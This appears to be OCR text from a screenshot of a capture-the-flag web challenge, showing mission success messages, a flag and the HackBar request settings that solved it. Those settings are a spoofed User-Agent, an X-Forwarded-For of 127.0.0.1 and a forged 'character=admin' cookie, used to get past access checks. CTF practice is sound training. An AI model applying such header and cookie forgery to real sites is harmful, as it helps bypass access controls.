 mission 1 success
mission 2 success
mission 3 success
mission 4 success
mission 5 success
Brilliant! Now I give you my flag: flag{1632a5b3-547a-46ff-b014-49272445f2f2} | and mystery fragment: 1come_
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://dikio3o.top:33911/?crazy=thursday
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
vivo=50
Name Value
User-Agent JugBrowser
Name Value
X-Forwarded-For 127.0.0.1
Name Value
Cookie character=admin